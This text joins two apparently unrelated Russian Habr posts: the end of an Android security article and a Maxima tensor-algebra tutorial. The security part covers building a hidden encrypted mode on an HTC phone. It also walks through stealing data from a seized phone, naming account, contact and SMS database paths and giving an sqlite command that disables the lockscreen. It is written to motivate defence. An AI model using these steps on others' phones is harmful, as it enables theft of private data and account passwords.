Какого рода эта уязвимость? Безусловно, это уязвимость аппаратная – производителем устройства оставлена лазейка для перезаписи памяти, которая всегда должна оставаться Read-Only, еще это уязвимость персональная – идентификационная информация телефона может быть изменена и это затруднит его поиск в случае утраты/кражи.
Но так же эта уязвимость – уязвимости операторов сотовой связи. Эксперименты с partition7 показали, что у операторов отсутствует фильтр IMEI номеров – в сети могут регистрироваться аппараты с любыми IMEI, включая дублирующиеся и явно не соответствующие реальности. Операторы, безусловно, в курсе проблемы, но возможно связаны по рукам и ногам…китайскими телефонами. Дело в том, что большая доля рынка телефонов принадлежит устройствам с одинаковым IMEI-номером. Отключение этих аппаратов от сети приведет к потере большого числа клиентов.
Ну а теперь мы поговорим о более приземленных вещах – защита нашего устройства от кражи хранящейся на нем информации. Сначала я расскажу о том, как защититься, а потом – от чего.
##### 3. Paranoid Android: создание телефона-оборотня с использованием криптографии
С момента появления на рынке android-устройств энтузиасты искали способы максимально обезопасить свои данные и раскрыть потенциал сильно урезанного, но все еще Linux-ядра Android OS.
Началось все с **The Guardian Project** (https://guardianproject.info), которые выпустили порт известной linux-утилиты **cryptsetup**, реализующей возможности модуля ядра DM-crypt для прозрачного шифрования данных. Так как Android OS умеет использовать родное шифрование(пусть и очень криво да ненадежно), то этот модуль присутствует во всех стоковых ядрах. Столь мощный инструмент, однако, автором был использован в совершенно несерьезных целях – банальном создании криптоконтейнеров для хранения файлов и папок. Мы пошли дальше, найдя способ применить эту утилиту для шифрования пользовательских данных «на лету», но не только…
Итак, рассмотрим пошагово создание защищенного смартфона на базе ОС Андроид версий 2.3-4.1 на примере телефона **HTC Desire HD**.
Все важные данные хранятся в двух местах (это вытекает из доступных пользователю на запись областей):
```
/data/
/mnt/sdcard
```
Следовательно самый очевидный вариант – «просто» зашифровать их, используя cryptsetup. На деле все оказывается куда сложнее и интереснее: во-первых придется решать проблему открытия и монтирования криптоконтейнеров на этапе загрузки смартфона – нужно править ядро, добавляя в последовательность загрузки вызов интерактивного меню ввода пароля и операции с криптоконтейнерам, во-вторых нужно создавать собственно тач-меню для ввода пароля на этапе загрузки девайса. Подобные проекты были, но ни один из них не дошел до релиза – неизбежные проблемы порчи криптоконтейнера при отключении питания сводили на нет преимущества безопасности.
Мы пошли другим путем – крипто-ОС отделена от основной системы, таким образом, любые проблемы не помешают телефону включаться и функционировать и ядро мучить не надо.
Давайте рассмотрим пример пошагового исполнения нашего криптофона

Нам потребуется:
— Телефон на Android версии 2.3-4.1
— Root
— установленный пакет консольных утилит busybox
— установленный консольный менеджер криптоконтейнеров lm.cryptsetup
— включенный режим USB-Отладки
— бинарник reboot из состава ROM manager
Рекомендую использовать какой-нибудь кастом-ром, в котором уже все это есть, например Leedroid Rom для HTC Desire HD
###### 1. Нам нужно создать контейнеры для хранения защищенных данных, начнем с /data/ контейнера:
В каталоге /data/ мы создадим пустой файл размером 800мб (напомню, в Desire HD нам доступен 1гб внутренней памяти, необходимо оставить хотя бы 200мб на функционирование открытой системы) —
```
#busybox dd if=/dev/zero of=/data/secure0 bs=1M count 800
```
Привяжем его к loopback-устройству –
```
#losetup /dev/block/loop3 /data/secure0
```
Отформатируем в Luks-формат используя 128-битное AES шифрование –
```
#lm.cryptsetup luksFormat –c aes-plain /dev/block/loop3
```
Откроем наш новый криптоконтейнер для дальнейшей настройки –
```
#lm.cryptsetup luksOpen /dev/block/loop3 data
```
Где data — выбранное нами название для крипто-контейнера.
Создадим в нашем крипто-контейнере файловую систему ext4 –
```
#mke2fs –T ext4 –L Secure0 -F /dev/mapper/data
```
Контейнер для /data/ готов, пока отложим его в сторону и займемся SD-картой, предварительно сохранив прогресс и правильно закрыв файл –
```
#lm.cryptsetup luksClose data
```
Теперь нам нужна команда **parted**, она есть в составе кастомного рекавери-меню, там я ею и воспользуюсь (находясь в кастомном рекавери **ClockWorkMod Recovery** нам доступна работа в ADB с Root-правами), будем переразмечать SD-card, сделаем из одного раздела 2 – открытый и шифрованный –
```
parted /dev/block/mmcblk1
```
где mmcblk1 — наша SD-карта «в сборе»(в то время как mmcblk0 – это вся eMMC память)
Выводим содержимое –
```
print
```
Обращаем внимание на полный размер карты, запоминаем его. По-умолчанию с HTC DHD идет 8Гб карта, ее и будем рамечать.
Удаляем первый и единственный раздел SD-карты —
```
rm 1
```
Создаем два новых, сначала открытый в fat32, размером 4Гб —
```
mkpartfs primary fat32 0 4032
```
Затем заготовку для криптоконтейнера, делаем ее в ext2, но это не важно, все равно переформатируем —
```
mkpartfs primary ext2 4032 8065
```
Как видим первая цифра является границей первого раздела, вторая – границей памяти.
Выходим и перезагружаемся —
```
quit
```
Теперь в памяти SD-карты у нас 2 раздела, /dev/block/mmcblk1p1 – это 4гб открытой флешки, которая монтируется к ПК при подключении телефона usb-шнурком и /dev/block/mmcblk1p2 – это скрытый раздел на 4гб, который никуда не монтируется(linux, правда, вполне оперативно его распознает). Иными словами, при поверхностной оценке первая мысль – поддельная SD-карта, такое часто бывает – вполовину номинала.
Продолжаем работать с SD-картой. Теперь у нас вместо файла блоковое устройство (раздел карты), это значит loopback-устройство нам не понадобится, форматируем в Luks сразу весь раздел –
```
#lm.cryptsetup luksFormat –c aes-plain /dev/block/mmcblk1p2
```
Открываем созданный контейнер –
```
#lm.cryptsetup luksOpen /dev/block/mmcblk1p2 sdcard
```
Где sdcard – это выбранное имя для контейнера SD-карты
Форматируем открытый контейнер в fat32 –
```
#mkfs.vfat -n Seccard0 /dev/mapper/sdcard
```
Закрываем контейнер sd-карты, он полностью готов, и не трогаем его до того, как система окончательно заработает –
```
#lm.cryptsetup luksClose sdcard
```
Займемся наполнением data-контейнера, ведь сейчас он пуст, а в таком виде система работать не будет.
Выполним команды на открытие –
```
#losetup /dev/block/loop3 /data/secure0
#lm.cryptsetup luksOpen /dev/block/loop3 data
```
Создадим папку в корне(предварительно перемонтируя его в rw), куда примонтируем наш криптоконтейнер –
```
#mount –o remount,rw /
#mkdir /DATA
#mount –t ext4 /dev/mapper/data /DATA
```
На надо скопировать все папки из оригинальной /data/ кроме ../dalvik-cache/(содержимое программы создадут сами при первом запуске криптосистемы) и ../d/ ну и само собой без файла secure0 —
```
# cp -a /data/app /DATA
# cp -a /data/app-private /DATA
# cp -a /data/backup /DATA
# cp -a /data/data /DATA
# cp -a /data/dontpanic /DATA
# cp -a /data/drm /DATA
# cp -a /data/etc /DATA
# cp -a /data/htcfs /DATA
# cp -a /data/local /DATA
# cp -a /data/misc /DATA
# cp -a /data/property /DATA
# cp -a /data/secure /DATA
# cp -a /data/system /DATA
# cp -a /data/zipalign.log /DATA
# mkdir /DATA/d
# mkdir /DATA/dalvik-cache
```
Теперь у нас есть дубль нашей системы со всеми данными, отмонтируем и закрываем контейнер —
```
# umount /DATA
# lm.cryptsetup luksClose data
```
###### 2. Теперь нам надо сделать из этих двух контейнеров с данными вторую ОС, загружаемую и выгружаемую по нашему желанию «на горячую»
Тут возможны варианты, я опишу самый первый, с которого мы ничинали.
Итак, что нужно сделать? Нам нужно на лету заменить содержимое /data/ и /mnt/sdcard/ на содержимое подготовленных криптоконтейнеров, а когда надо будет – вернуться обратно. Так как система живая, то просто так это сделать не получится. Мы используем команды, позволяющие останавливать видимую часть Андроид, сохраняя работоспособность ядра.
Вот пример одного из алгоритмов входа в крипто-режим:
```
#setprop ctl.stop zygote
#mount -o remount,rw rootfs /
#mkdir /DATA
#mkdir /mnt/SDCARD
#mount -o move /mnt/sdcard /mnt/SDCARD
#lm.cryptsetup luksOpen /dev/block/mmcblk1p2 sdcard
#mount -t vfat /dev/mapper/sdcard /mnt/sdcard
#mount -o remount,ro rootfs /
#mount /dev/block/mmcblk0p26 /DATA
#losetup /dev/block/loop5 /DATA/secure0
#lm.cryptsetup luksOpen /dev/block/loop5 data
#umount /data -l
#mount -t ext4 /dev/mapper/data /data
#setprop ctl.start zygote
#killall zygote
```
Алгоритм очень грубый и все можно сделать куда проще и эффективнее, но это лишь пример. В любом случае программу под андроид для обработки такого алгоритма либо придется писать, либо грубо пользоваться какой-нибудь программой для исполнения сценариев с поддержкой интерактива.
Выполнив этот сценарий, мы окажемся в крипторежиме, который пока 1 к 1 похож на оригинал. Чтобы не путаться, лучше сразу поменять «обои» и расположение значков. Потери в скорости и продолжительности работы смартфона практически неощутимы, что позволяет находиться в этом режиме постоянно.
###### 3. Нам надо придумать способ безопасно завершать работу в крипторежиме.
Неправильное выключение в 1 случае из 10 приведет к порче файловой системы и сделает крипторежим не загружаемым (но все же все данные можно будет извлечь неповрежденными, правда копаясь вручную в контейнере), а значит стандартные опции выключения-перезагрузки нам не подходят.
Выключить телефон безболезненно нам поможет вот такой скриптик:
```
#sync
#setprop ctl.stop zygote
#setprop ctl.stop runtime
#setprop ctl.stop keystore
#fuser /data -m -k
#umount /data
#/lm.cryptsetup luksClose data
#/system/bin/reboot
```
За криптораздел на SD-карте переживать не стоит, с fat32 ничего не случится.
Теперь у нас есть телефон с двойным дном. Как его использовать? Можно прятать в крипто-режиме любовниц, деловых партнеров, инсайдерскую информацию, коллекцию немецких фильмов или инструментарий интернет-тролля. Очевидно, что при выборе пароля должной сложности взлом криптоконтейнера — задача не тривиальная. Так что ставим пинлок, отключаем ADB – и наши данные за каменной стеной.
##### 4. Ложная безопасность: обзор способов извлечения данных из гуглофона.
Выше мы рассмотрели нетривиальный способ глухой обороны своих мобильных данных, но ни словом не обмолвились – от чего защищаемся? Очень много копий сломано в вопросах безопасности ОС Android, много докладов сделано, продуктов выпущено, но основные усилия по защите-обороне все же направлены на внешнего врага — удаленные взломы, вирусы, перехват трафика. Но самая высокая степень угрозы как всегда у физического доступа к устройству. Если аппарат попал в плохие руки, то с высокой долей вероятности информация покинет его темницы и порадует злоумышленника.
Поставим себя на место злоумышленника и попробуем составить алгоритм взлома устройства, которое мы можем потрогать руками. Представим, что у нас в руках снова HTC Desire HD, заблокированный графическим ключом или пинлоком, с чего начать?
###### 1. Получаем доступ к данным
Способ получения доступа к данным зависит от начальных условий, но обязательно будет присутствовать два условия – наличие Android USB Debugging On и Root-доступа.
С учетом того, что огромное количество смартфонов рутуется и перепрошивается прямо после распаковки коробки, то велик шанс получить все на блюдечке с голубой каемочкой, ибо в большинстве кастомных прошивок ADB-доступ включен по-умолчанию, а в некоторых еще и убрана соответствующая индикация. Так что первый совет – проверьте статус USB Debugging и выключите его, если включен.
Следующая уязвимость S-OFF устройств – это кастомное рекавери. Если у вас есть S-OFF, то скорее всего вы прошиты кастомом, если вы прошиты кастомом, то скорее всего у вас есть кастомное рекавери, а кастомное рекавери – это одна сплошная дыра. Тут вам в одном флаконе и Root, и неотключаемый USB Debugging, а дальше делаем «mount –a» и пока-пока данные. Как бороться? Криптография, о которой говорили выше – единственный выход. Почему? Потому, как даже прошивка родного рекавери не поможет – злоумышленник точно так же снова прошьет fastboot’ом кастом, а дальше по инструкции.
Вариант посложнее: телефон S-ON, в ОС не попасть – пинлок, ADB выключен, рекавери стоковое и вообще рута нет. Безнадежный случай? Как бы не так.
Есть такая штука, зовётся **XTC Clip**, является клоном фабричного устройства HTC для низкоуровневой работы с телефонами разных моделей этого производителя (от Hero до Sensation). Позволяет сделать S-OFF без потери данных(в отличие от официального анлока бутлоадера) и ни разу не загрузившись в ОС.

Работа с устройством состоит из 3-х этапов:
* 1. Подключение к ПК под управлением ОС Windows в виде USB-диска с программой
* 2. Создание из SD-карты так называемой GoldCard(на карточку пишется служебная информация для считывания из инженерного меню телефона)
* 3. Загрузки телефона в инженерное меню через кабель, вставляющийся в SIM-разъем телефона с последующим сбросом Secure Flag в 0 положение

После чего мы опять же шьем Recovery и переходим к пункту 2
###### 2. Что брать?
После получения доступа в режиме Root к нутру смартфона мы можем его полностью вычистить. Например, полностью скопировав каталог /data/, мы получим, по сути, полную копию пользовательских настроек системы – аккаунты, программы, настройки софта, точки доступа и так далее. Это можно просто вставить в телефон той же модели с примерно той же версией ОС и получить клон атакуемого аппарата.
А можно брать только то, что интересно, например:
```
/data/system/accounts.db
```
Это база данных SQlite ваших аккаунтов, беда в том, что все пароли в ней лежат открытым текстом (гугл не считает это проблемой, так как получение доступа в этот раздел – это нарушение безопасности устройства, а не ОС), ставим на ПК программу вроде **sqlitebrowser** (http://sourceforge.net/projects/sqlitebrowser/)
Все ваши аккаунты с паролями в удобном читаемом виде, бери и пользуйся!
Что у нас есть еще интересного?
Телефонная книжка!
```
/data/data/com.android.providers.contacts/databases/contacts2.db
```
Тут у нас и сами контакты и история звонков.
Копаем дальше, смс –
```
/data/data/com.android.providers.telephony/databases/mmssms.db
```
Вся вкуснота в таблице Treads.
Ну а можно просто снять пинлок и пользоваться телефоном в штатном режиме, тоже через ADB –
```
adb shell
# sqlite3 /data/data/com.android.providers.settings/databases/settings.db
sqlite> update secure set value=65536 where name='lockscreen.password_type';
sqlite> .exit
# exit
adb reboot
```
Если sqlite3 отсутствует в нашем рекавери, то нужно его скачать отдельно и пропушить через ADB
###### 3. Как защищаться?
* 1. Не пользоваться Андроид
* 2. Не брать телефоны, для которых существует Root и S-OFF
* 3. Шифровать, шифровать и еще раз шифровать
Первый вариант нам не вариант – тем, кто не пользуется, проблемы безопасности Андроид не интересны, второй вариант не дает никаких гарантий – сегодня нет, а завтра появится. Как пользоваться третьим вариантом я вам рассказал.
##### Заключение
Сегодня мы с вами рассмотрели несколько вопросов уязвимости смартфонов на базе ОС Андроид, часть из них так же характерна и для планшетов под этой осью. Что касается уязвимости аппаратной, позволяющей менять идентификационные данные аппарата – это проблема вендора и операторов и им придется искать способы ее решать, нам же в свою очередь остается блюсти «информационную гигиену», знать опасности в лицо и соизмерять усилия по защите с ценностью защищаемых данных.
Всем, кто осилил — большое спасибо за внимание! | https://habr.com/ru/post/160035/ | null | ru | null |
# Магия тензорной алгебры: Часть 9 — Вывод тензора угловой скорости через параметры конечного поворота. Применяем Maxima
Содержание
==========
1. [Что такое тензор и для чего он нужен?](http://habrahabr.ru/post/261421/)
2. [Векторные и тензорные операции. Ранги тензоров](http://habrahabr.ru/post/261615/)
3. [Криволинейные координаты](http://habrahabr.ru/post/261717/)
4. [Динамика точки в тензорном изложении](http://habrahabr.ru/post/261803/)
5. [Действия над тензорами и некоторые другие теоретические вопросы](http://habrahabr.ru/post/261991/)
6. [Кинематика свободного твердого тела. Природа угловой скорости](http://habrahabr.ru/post/262129/)
7. [Конечный поворот твердого тела. Свойства тензора поворота и способ его вычисления](http://habrahabr.ru/post/262263/)
8. [О свертках тензора Леви-Чивиты](http://habrahabr.ru/post/262497/)
9. [Вывод тензора угловой скорости через параметры конечного поворота. Применяем голову и Maxima](http://habrahabr.ru/post/262801/)
10. [Получаем вектор угловой скорости. Работаем над недочетами](http://habrahabr.ru/post/262957/)
11. [Ускорение точки тела при свободном движении. Угловое ускорение твердого тела](http://habrahabr.ru/post/263345/)
12. [Параметры Родрига-Гамильтона в кинематике твердого тела](http://habrahabr.ru/post/263533/)
13. [СКА Maxima в задачах преобразования тензорных выражений. Угловые скорость и ускорения в параметрах Родрига-Гамильтона](http://habrahabr.ru/post/263565/)
14. [Нестандартное введение в динамику твердого тела](http://habrahabr.ru/post/263687/)
15. [Движение несвободного твердого тела](http://habrahabr.ru/post/263853/)
16. [Свойства тензора инерции твердого тела](http://habrahabr.ru/post/264007/)
17. [Зарисовка о гайке Джанибекова](http://habrahabr.ru/post/264099/)
18. [Математическое моделирование эффекта Джанибекова](http://habrahabr.ru/post/264381/)
Введение
========
Утекло уже порядком времени, как я обещал получить тензор угловой скорости твердого тела, выразив его через параметры конечного поворота. Если взглянуть на КДПВ, то станет понятно, почему я так долго думал — стопка бумаги на столе, это ход моих мыслей.
*Преобразование тензорных выражений то ещё удовольствие…*

Жестокие тензоры не хотели упрощаться. Вернее, они то хотели, но при преобразованиях, раскрытии скобок, в силу невнимательности возникали мелкие ошибки, которые не позволяли взглянуть на картину в целом. В итоге результат таки был получен. Не последнюю роль в этом сыграла СКА Maxima, которой я обратился, во многом [благодаря статье](http://habrahabr.ru/post/262287/) пользователя [EugeneKalentev](https://habrahabr.ru/users/eugenekalentev/). Акцент упомянутой статьи смещался в сторону вычислительной работы с тензорами, компоненты которых представлены конкретными структурами данных. Меня же интересовал вопрос работы с абстрактными тензорами. Оказалось, что Maxima может с ними работать, хоть и нет так, как может быть хотелось, но всё же она серьезно упростила мне жизнь.
Итак, мы возвращаемся к механике твердого тела, а заодно посмотрим, как работать с тензорами в Maxima.
1. Немного о конечном выражении тензора поворота
================================================
В прошлой статье мы, изучив принципы свертки произведения тензоров Леви-Чивиты, получили вот такое выражение для тензора поворота
%20%5C%2C%20u_%7Bq%7D%20%5C%2C%20u%5Ej%20%2B%20%5Csin%5Cvarphi%20%5C%2C%20g%5E%7Bmi%7D%20%5C%2C%20U_%7Bik%7D%20%5Cright%20%5Cquad%20(1))
Его можно упростить ещё, для этого поработаем с выражением в скобках во втором слагаемом
%20%5C%2C%20u_%7Bq%7D%20%5C%2C%20u%5Ej%20%3D%20%5Cdelta_%7Bj%7D%5E%7B%5C%2Cm%7D%20%5C%2C%20%5Cdelta_%7Bk%7D%5E%7B%5C%2Cq%7D%20%5C%2C%20u_%7Bq%7D%20%5C%2C%20u%5Ej%20-%20%5Cdelta_%7Bk%7D%5E%7B%5C%2Cm%7D%20%5C%2C%20%5Cdelta_%7Bj%7D%5E%7B%5C%2Cq%7D%20%5C%2C%20u_%7Bq%7D%20%5C%2C%20u%5Ej%20%3D)
)
А все потому, что свертка тензора с дельтой Кронекера приводит к замене немого индекса тензора на свободный индекс дельты Кронекера, например . Действуя таким образом, и учтя, что вектор  имеет длину равную единице, а значит свертка , мы и получаем (2). Тогда выражение тензора поворота выглядит ещё проще
u%5E%7B%5C%2Cm%7D%20%5C%2C%20u_%7B%5C%2Ck%7D%20%2B%20%5Ccos%5Cvarphi%20%5C%2C%20%5Cdelta_%7Bk%7D%5E%7B%5C%2Cm%7D%20%2B%20%5Csin%5Cvarphi%20%5C%2C%20g%5E%7Bmi%7D%20%5C%2C%20U_%7Bik%7D%20%5Cright%20%5Cquad%20(3))
как раз то выражение, которое я долго и нудно пытался вывести в [седьмой статье](http://habrahabr.ru/post/262263/). Что ещё раз подтверждает правило, что ничего нельзя изучать наполовину…
Для чего я это всё проделал. Во-первых, окончательно реабилитироваться в глазах читателей. Во-вторых — чтобы нам было с чем сравнивать результаты, которые мы чуть ниже получим с помощью Maxima. Ну и в третьих, чтобы сказать, что на выражении (3) наша сладкая жизнь и заканчивается, а начинается ад монструозных преобразований.
2. Применяем Maxima для вывода тензора угловой скорости
=======================================================
За работу с абстрактными тензорами в Maxima отвечает модуль `itensor`, документация по которому представлена в [оригинале](http://maxima.sourceforge.net/docs/manual/maxima_25.html#Item_003a-Introduction-to-itensor), в [переводе на русский язык](http://sourceforge.net/p/maxima/site-xml/ci/28081183380b3255c6f93572db82214abc9c8187/tree/maxima/doc/info/ru/Itensor.texi), и [ещё одной книгой](http://www.researchgate.net/publication/235217371____Maxima), основанной на документации.
Запускаем Maxima, хоть в консоли, хоть используя один из её графических фронтэндов, и пишем
```
kill(all);
load(itensor);
imetric(g);
idim(3);
```
Здесь мы чистим память (функция `kill()`), удаляя из неё все определения и загруженные модули, загружаем пакет `itensor` (функция `load()`), говорим, что метрический тензор будет именоваться `g` (функция `imetric()`), а так же, обязательно указываем размерность пространства (функция `idim()`), ибо по-умолчанию СКА считает, что работает в 4-мерном пространстве-времени с метрикой Римана. Мы с вами работаем в трехмерном пространстве классической механики, а метрика у нас любая невырожденная без кручения.
Вводим тензор поворота
```
B:ishow( u([],[l])*g([j,k],[])*u([],[j]) -
cos(phi)*'levi_civita([],[l,q,i])*u([q],[])*'levi_civita([i,j,k],[])*u([],[j]) +
sin(phi)*g([],[l,i])*'levi_civita([i,j,k])*u([],[j]))$
```
В `itensor` тензоры декларируются идентификатором, после которого в скобках указываются через запятую списки ковариантных и контравариантных индексов. Функция `levi_civita()` задает тензор Леви-Чивиты, а штрих перед ней означает, что данный тензор не надо вычислять. Maxima известна своей манерой вычислять и упрощать выражения если это возможно, и если штрих не поставить, то тензор Леви-Чивиты превратится в «тыкву», а конкретно, будет предпринята попытка определить его через обобщенную дельту Кронекера, что в наши планы не входит.
Символ `$` является альтернативой точки с запятой и запрещает вывод на экран результатов преобразований. Для отображения информации будем использовать `ishow()`. Подставляемое в неё выражение выводится на экрана в привычной индексной нотации записи тензоров. На экране это выглядит так

Причем вводим мы не упрощенную его форму, с двойным векторным произведением, не вводя антисимметричного тензора , с тем чтобы на первом этапе получить (3) и проверить, как машина упрощает тензорные выражения. В человеческом виде это выражение выглядит так

правда сумма индексов в первом слагаемом наводит на подозрения в какой-то особой магии, которая нам неведома. Но данный вывод сгенерирован непосредственно Maxima, с помощью заклинания
```
load(tentex);
tentex(B);
```
что позволяет получить вывод в виде кода LaTeX. Из недостатков — шаманство с индексами и заглавная буква, обозначающая угол поворота, но и то и другое в принципе исправимо, а порадовала меня Maxima тем, что генерирует TeX-вывод не такой избыточный, как например Maple.
Идем дальше. Дальше вспоминаем выражение, определяющее нам угловую скорость через тензор поворота
)
Теперь представим себе что нам придется продифференцировать (3) по времени, затем умножить производную на матрицу обратную (3) и метрический тензор. Это можно сделать вручную, но если бы я довел этот процесс до конца, стопка листов на столе была бы раза в три толще.
Прежде всего упростим введенный тензор поворота
```
B:ishow(expand(lc2kdt(B)))$
```
Функция `lc2kdt()` предназначена специально для упрощения выражений содержащих тензор Леви-Чивиты. Она старается свернуть этот тензор там где это возможно, давая на выходе комбинацию сумм и произведений дельт Кронекера. Так выглядит результат

К результату `lc2kdt()` применяется так же функция `expand()`, раскрывающая скобки. Без этого Maxima выполняет свертку очень неохотно.
Теперь попытаемся вычислить полученное выражение, выполнив свертку. Функция `contract()` один из наиболее надежных способов выполнения свертки
```
B01:ishow(contract(B))$
```
На выходе получаем (там где это возможно, буду приводить LaTeX-вывод, генерируемый Maxima с помощью функции `tentex()`)

что аналогично выражению (3). Это убедило меня в корректности работы программы и правильности собственных действий. Значит можно двигаться дальше.
Единственное, чего не учитывает Maxima, что вектор, вокруг которого производится поворот имеет длину равную единице. Поэтому он не сворачивает выражение  в скаляр. Как ему об этом сказать я не придумал и в документации этого не вычитал, хотя искал тщательно. В дальнейшем это даст серьезные трудности, о которых мы поговорим, а пока я выкрутился с помощью костыля, заменив неудобные тензоры единицей
```
B01:ishow(subst(1, u([],[q]), B01))$
B01:ishow(subst(1, u([q],[]), B01))$
```
Выражение тензора поворота через параметры конечного поворота имеет то приятное свойство, что получение обратной матрицы сводится к подстановке в (3) угла поворота с противоположным знаком. Действительно, поворот в другом направлении и есть обратное преобразование. Это можно доказать и строго математически, на основании свойств матрицы поворота. Я это проделал и считаю излишним приводит в данной статье. Просто получим тензор обратного преобразования
```
B10:ishow(subst(-phi, phi, B01))$
```

Раз мы собираемся брать производную, то Maxima должна знать, какие тензоры и числовые параметры зависят от времени. Указываем, что от времени зависит направление оси поворота и угол поворота
```
depends([u,phi], t);
```
Чтобы наши тензоры соответствовали формуле (4), выполним переименование индексов
```
B10:ishow(subst(p,l,B10))$
B10:ishow(subst(l,k,B10))$
B10:ishow(subst(i1,i,B10))$
B10:ishow(subst(j1,j,B10))$
B10:ishow(subst(s,q,B10))$
```

Тем самым мы поменяли имена свободных индексов, для корректного умножения в (4), и переопределили имена немых индексов. По правилам положено, чтобы имена немых индексов в перемножаемых тензорах не совпадали.
Теперь берем производную по времени от тензора поворота
```
dBdt:ishow(diff(B01,t))$
```
получая на выходе

Убеждаемся, что дифференцирование выполнилось корректно. Ну и наконец вводим формулу (4), применяя последовательно раскрытие скобок и упрощение с учетом тензора Леви-Чивиты
```
exp1:ishow(lc2kdt(expand(g([m,p],[])*B10*dBdt)))$
```
То, что получается в итоге, страшно показывать, но извольте

Понять что-либо в этой каше трудно. Но видно, что вылезли комбинации дельт Кронекера (функция `kdelta()` задает дельту Кронекера любого требуемого ранга) со странным обозначением немых индексов, содержащих номер после `%`. Дело в том, что Maxima, при преобразованиях нумерует немые индексы. Попробуем упростить всё это
Во-первых, ещё раз прогоним выражение через упрощение с учетом тензора Леви-Чивиты (`lc2kdt()`). Затем выполним свертку (`contract()`). После чего попытаемся упростить нашего «крокодила», применив к нему функцию `canform()`, выполняющую нумерацию немых индексов и упрощение тензора. Эта функция рекомендуется разработчиками для выполнения упрощений
```
exp2:ishow(canform(contract(lc2kdt(exp1))))$
```
В итоге наблюдаем серьезное похудение «крокодила»

Но! В первом же слагаемом мы видим векторное произведение орта оси поворота самого на себя, а оно должно быть равно нулю. Maxima этого пока не поняла, надо ей указать на возможность подобного упрощения. Делаем это конструкцией
```
exp3:ishow(canform(contract(expand(applyb1(exp2,lc_l,lc_u)))))$
```
Функция `applyb1()` задает правила упрощения подвыражений, входящих в упрощаемое выражение. В качестве аргументов передаются выражение и список правил. Правил у нас два: `lc_l` и `lc_u` — правила преобразования подвыражений с символом Леви-Чивиты с нижними (`lc_l`) и верхними (`lc_u`) индексами. При этом мы снова раскрываем скобки, которые могут появится после преобразования подвыражений, выполняем свертку и упрощение. В итоге наблюдаем ещё одно сокращение крокодиловой массы

Наверное это ещё не предел. Но меня удивило, вероятно по незнанию и недостатку опыта следующее
1. Обратим внимание на переменную `kdelta`. Эксперименты с Maxima позволили выяснить что это — след дельты Кронекера 2 ранга, равный размерности пространства (след единичной матрицы). В нашем случае это число «3». Именно тройка должна стоять на месте `kdelta`. Но почему-то не стоит, возможно как-то неправильно настроены переменные конфигурации тензорного пакета. Если принять `kdelta` равной трем, то образуется куча разнознаковых подобных слагаемых, которые в сумме дают ноль.
2. Все свертки вида

это модуль орта поворота, а он не меняется и равен единице. Как сказать об этом Maxima для меня пока не выяснено.
3. Вытекает из предыдущей проблемы, ибо

а значит

откуда, в силу коммутативности операции скалярного умножения имеем

Последние выражения часто встречаются в вышеприведенном результате.
Я был бы крайне признателен за подсказку знающих по перечисленным проблемам, ибо изучение документации пока не пролило свет на из решение. Функция замены `subst()` тут не срабатывает.
В связи с этим я снова взялся за ручку и бумагу, чтобы «доупрощать» тензор угловой скорости. Но Maxima существенно облегчила мне задачу, за что ей спасибо.
3. С помощью ручки, бумаги, напильника и бубна…
===============================================
Выписываем все ненулевые слагаемые, приводим подобные, выносим общие множители за скобки. На удивление, всё красиво и быстро схлопывается в формулу
%5Cleft(%5Cdot%20u_%7B%5C%2Ck%7D%20%5C%2C%20u_%7B%5C%2Cm%7D%20-%20u_%7B%5C%2Ck%7D%20%5C%2C%20%5Cdot%20u_%7B%5C%2Cm%7D%5Cright%20)%20%2B%20%5Csin%5Cvarphi%20%5C%2C%20%5Cleft(1%20-%20%5Ccos%5Cvarphi%20%5Cright%20)%20%5C%2C%20u%5E%7B%5C%2Ci%7D%20%5Cleft(%20%5Cvarepsilon_%7B%5C%2Cijk%7D%20%5C%2C%20%5Cdot%20u%5E%7B%5C%2Cj%7D%20%5C%2C%20u_%7B%5C%2Cm%7D%20-%20%5Cvarepsilon_%7B%5C%2Cilm%7D%20%5C%2C%20%5Cdot%20u%5E%7B%5C%2Cl%7D%20%5C%2C%20u_%7B%5C%2Ck%7D%20%5Cright%20)%20%2B)
)
Это выражение до боли напоминает, аналогичное, полученное для ортогонального базиса и выраженное в матричном виде
*Погорелов Д. Ю. Введение в моделирование динамики систем тел. Стр. 31.*

